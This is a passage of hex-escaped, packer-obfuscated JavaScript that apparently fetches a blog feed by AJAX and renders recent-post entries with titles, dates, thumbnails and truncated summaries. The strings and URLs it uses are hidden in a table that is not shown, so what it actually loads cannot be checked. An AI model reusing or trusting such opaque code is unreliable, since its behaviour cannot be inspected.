5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x32\x42\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x31\x71\x5d\x5d\x3b\x6a\x20\x57\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x74\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6a\x3d\x32\x69\x5b\x31\x44\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x6d\x5d\x2b\x56\x3b\x6a\x20\x52\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x31\x70\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x51\x7b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x72\x3d\x31\x70\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x71\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x72\x7d\x51\x7b\x6a\x20\x49\x3d\x31\x56\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x34\x4f\x5d\x2b\x75\x2b\x61\x5b\x34\x49\x5d\x2b\x31\x63\x2b\x61\x5b\x34\x48\x5d\x2b\x49\x2b\x61\x5b\x34\x4c\x5d\x2b\x75\x2b\x61\x5b\x31\x6d\x5d\x2b\x31\x63\x2b\x61\x5b\x34\x45\x5d\x2b\x31\x69\x2b\x61\x5b\x34\x44\x5d\x2b\x31\x6a\x2b\x61\x5b\x34\x78\x5d\x7d\x3b\x54\x2b\x3d\x61\x5b\x34\x76\x5d\x3b\x24\x28\x61\x5b\x32\x4b\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x6b\x3d\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4b\x28\x31\x6b\x3d\x3d\x33\x4d\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x7a\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3b\x24\x28\x61\x5b\x34\x43\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x32\x71\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x72\x2c\x31\x61\x29\x7b\x31\x6e\x20\x31\x61\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x72\x2c\x31\x61\x29\x7b\x31\x6e\x20\x31\x61\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x32\x66\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x51\x7b\x4b\x28\x31\x75\x21\x3d\x32\x77\x26\x26\x31\x75\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x36\x77\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x32\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x32\x6f\x5d\x2b\x31\x78\x2b\x61\x5b\x32\x5a\x5d\x2b\x31\x6f\x2c\x31\x4e\x3a\x61\x5b\x35\x39\x5d\x2c\x31\x51\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4b\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6a\x20\x54\x3d\x61\x5b\x34\x63\x5d\x3b\x5a\x28\x6a\x20\x72\x3d\x30\x3b\x72\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x72\x2b\x2b\x29\x7b\x5a\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x38\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6a\x20\x31\x62\x3b\x5a\x28\x6a\x20\x49\x3d\x30\x3b\x49\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x4b\x28\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x45\x5d\x29\x26\x26\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x44\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x43\x5d\x29\x29\x7b\x31\x62\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x31\x62\x3d\x31\x44\x28\x31\x62\x2c\x31\x30\x29\x3b\x4b\x28\x61\x5b\x38\x33\x5d\x31\x46\x20\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x29\x7b\x6a\x20\x31\x55\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x4b\x28\x61\x5b\x31\x47\x5d\x31\x46\x20\x32\x6e\x29\x7b\x6a\x20\x31\x55\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x47\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x6a\x20\x31\x55\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6a\x20\x31\x4a\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x31\x55\x3d\x31\x55\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x4a\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x31\x55\x5b\x61\x5b\x30\x5d\x5d\x3e\x35\x5a\x26\x26\x28\x31\x55\x3d\x61\x5b\x31\x38\x5d\x2b\x31\x55\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x33\x4f\x29\x2b\x61\x5b\x32\x70\x5d\x29\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x3b\x6a\x20\x31\x69\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x32\x42\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x31\x71\x5d\x5d\x3b\x6a\x20\x57\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x74\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6a\x3d\x32\x69\x5b\x31\x44\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x6d\x5d\x2b\x56\x3b\x6a\x20\x52\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x31\x70\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x51\x7b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x72\x3d\x31\x70\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x71\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x72\x7d\x51\x7b\x6a\x20\x49\x3d\x31\x56\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x34\x4f\x5d\x2b\x75\x2b\x61\x5b\x34\x49\x5d\x2b\x31\x63\x2b\x61\x5b\x34\x48\x5d\x2b\x49\x2b\x61\x5b\x34\x4c\x5d\x2b\x75\x2b\x61\x5b\x31\x6d\x5d\x2b\x31\x63\x2b\x61\x5b\x34\x45\x5d\x2b\x31\x69\x2b\x61\x5b\x34\x44\x5d\x2b\x31\x6a\x2b\x61\x5b\x34\x78\x5d\x7d\x3b\x54\x2b\x3d\x61\x5b\x34\x76\x5d\x3b\x24\x28\x61\x5b\x32\x4b\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x6b\x3d\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4b\x28\x31\x6b\x3d\x3d\x33\x4d\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x7a\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3b\x24\x28\x61\x5b\x34\x43\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x32\x71\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x72\x2c\x31\x61\x29\x7b\x31\x6e\x20\x31\x61\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x72\x2c\x31\x61\x29\x7b\x31\x6e\x20\x31\x61\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x32\x66\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x51\x7b\x24\x28\x61\x5b\x36\x73\x5d\x29\x5b\x61\x5b\x32\x67\x5d\x5d\x28\x29\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x72\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x32\x79\x3d\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x78\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x2c\x31\x6f\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x2c\x34\x74\x3d\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x75\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x36\x5d\x29\x3b\x4b\x28\x31\x75\x21\x3d\x32\x77\x26\x26\x31\x75\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x34\x70\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x32\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x32\x6f\x5d\x2b\x31\x78\x2b\x61\x5b\x32\x5a\x5d\x2b\x31\x6f\x2c\x31\x4e\x3a\x61\x5b\x35\x39\x5d\x2c\x31\x51\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4b\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6a\x20\x54\x3d\x61\x5b\x32\x4f\x5d\x3b\x5a\x28\x6a\x20\x72\x3d\x30\x3b\x72\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x72\x2b\x2b\x29\x7b\x5a\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x38\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6a\x20\x31\x62\x3b\x5a\x28\x6a\x20\x49\x3d\x30\x3b\x49\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x4b\x28\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x45\x5d\x29\x26\x26\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x44\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x43\x5d\x29\x29\x7b\x31\x62\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x31\x62\x3d\x31\x44\x28\x31\x62\x2c\x31\x30\x29\x3b\x4b\x28\x61\x5b\x38\x33\x5d\x31\x46\x20\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x29\x7b\x6a\x20\x55\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x4b\x28\x61\x5b\x31\x47\x5d\x31\x46\x20\x32\x6e\x29\x7b\x6a\x20\x55\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x47\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x6a\x20\x55\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6a\x20\x31\x4a\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x55\x3d\x55\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x4a\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x55\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x4b\x26\x26\x28\x55\x3d\x61\x5b\x31\x38\x5d\x2b\x55\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x31\x59\x29\x2b\x61\x5b\x32\x70\x5d\x29\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x3b\x6a\x20\x31\x69\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x32\x42\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x31\x71\x5d\x5d\x3b\x6a\x20\x57\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x74\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6a\x3d\x32\x69\x5b\x31\x44\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x6d\x5d\x2b\x56\x3b\x6a\x20\x52\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x31\x70\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x51\x7b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x72\x3d\x31\x70\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x71\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x72\x7d\x51\x7b\x6a\x20\x49\x3d\x31\x56\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x34\x79\x5d\x2b\x75\x2b\x61\x5b\x31\x4f\x5d\x2b\x49\x2b\x61\x5b\x33\x69\x5d\x2b\x75\x2b\x61\x5b\x31\x6d\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x57\x5d\x2b\x31\x69\x2b\x61\x5b\x34\x68\x5d\x2b\x31\x6a\x2b\x61\x5b\x32\x57\x5d\x7d\x3b\x54\x2b\x3d\x61\x5b\x32\x76\x5d\x3b\x24\x28\x61\x5b\x33\x72\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x6b\x3d\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4b\x28\x31\x6b\x3d\x3d\x34\x74\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x70\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x32\x51\x5d\x5d\x28\x61\x5b\x33\x65\x5d\x2b\x31\x54\x2b\x61\x5b\x37\x30\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x61\x5b\x33\x67\x5d\x29\x3b\x24\x28\x61\x5b\x34\x46\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x32\x71\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x72\x2c\x31\x61\x29\x7b\x31\x6e\x20\x31\x61\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x72\x2c\x31\x61\x29\x7b\x31\x6e\x20\x31\x61\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x32\x66\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x35\x59\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x